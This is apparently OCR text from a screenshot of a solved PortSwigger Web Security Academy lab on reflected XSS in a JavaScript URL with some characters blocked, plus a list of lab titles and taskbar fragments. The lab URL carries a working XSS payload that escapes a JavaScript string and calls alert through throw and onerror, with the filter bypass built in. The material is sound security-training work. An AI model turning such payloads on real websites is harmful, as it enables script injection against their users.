 Lab: Reflected
Reflected XSS
Reflected XSS
Reflected XSS
Reflected XSS
Reflected XSS
Stored XSS int
Reflected XSS
Reflected XSS
https://0a4a00ba04b9e41180e9cbfd009a00fd.web-security-academy.net/post?postId=5&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
18°C
Mostly clear
Search
19
ENG
IN
00:50
22-11-2026